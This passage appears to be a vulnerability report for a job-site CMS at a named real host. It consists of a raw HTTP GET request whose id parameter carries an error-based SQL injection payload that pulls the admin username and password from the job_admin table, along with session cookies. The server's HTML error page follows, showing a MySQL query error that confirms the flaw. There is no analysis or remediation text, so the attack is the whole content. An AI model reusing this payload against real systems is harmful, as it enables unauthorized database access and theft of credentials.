 GET
/person/index.php?t=ajax&keyword=&search_type=&btnArea=&id=963
%0aand%0a@`'`%0aand%0a(SELECT 1 FROM(SELECT
count(*),concat((SELECT(SELECT concat(a_user,0x27,a_pass))
FROM job_admin limit 0,1),floor(rand(0)*2))x FROM
information_schema.columns group by x)a)%23' HTTP/1.1
Host: m.rccms.com
Proxy-Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.94
Safari/537.36
Referer: http://m.rccms.com/person/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=7d12f9ff94dfc8dad26443515ff56e58;
fr_user_login=dGVzdDQ2MjFkMzczY2E%3D;
fr_user_pass=ZTEwYWRjMzk0OWJhNTlhYmJlNTZlMDU3ZjIwZjg4M2ViMWZkNT
c5ZjQ3; fr_user_type=cGllbWJlcmMxNzllMzYwY2I%3D;
fr_user_logindate=MjAxNS0wMi0wNSAxMzozODowMDdiZDFkZGU1OTQ%3D;
fr_user_name=dGVzdGFcJ2Y3ZDFjNDJiM2I%3D
.content{padding:10px 20px 5px
20px;line-height:200%;word-break:break-all;}
.ml{color:#333;padding-left:10px;font-weight:bold;}
.mr{float:right;width:4px;font-size:1px;}
</style></head>
<body leftmargin='0' topmargin='0'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){
location='javascript:history.go(-1);'; pgo=1; }
}
document.write("<br /><br /><br /><div
class='msg'><div class='head'><div class='mr'>
</div><div class='ml'>提示信息！</div></div>");
document.write("<div class='content'>");
document.write("MysqlError:MySQL Query Error");
document.write("<br /><a
href='javascript:history.go(-1);'>如果你的浏
..</a></div>");
setTimeout('JumpUrl()',5000);</script>
</center>
</body>